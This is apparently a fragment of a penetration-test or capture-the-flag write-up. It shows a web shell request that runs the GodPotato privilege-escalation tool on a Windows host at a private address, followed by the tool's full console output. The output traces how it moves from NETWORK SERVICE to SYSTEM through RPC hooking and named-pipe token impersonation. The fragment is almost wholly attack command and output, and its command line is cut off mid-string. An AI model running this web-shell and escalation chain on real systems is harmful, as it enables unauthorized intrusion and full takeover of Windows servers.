 10.10.95.24:8080/shell.php?cmd=c:\xampp\htdocs\uploads\godpotato.exe+-cmd+"cmd+/c+c:\
[*] CombaseModule: 0x140728436523008
[*] DispatchTable: 0x140728438840496
[*] UseProtseqFunction: 0x140728438217776
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\39c66f1a-c975-4b6d-82b0-30c853f5802a\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006c02-03c4-ffff-0366-b9a675fd603f
[*] DCOM obj OXID: 0xcf29a337c7283268
[*] DCOM obj OID: 0x72bd9cea3a1ced3b
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 536 Token:0x816  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5228
n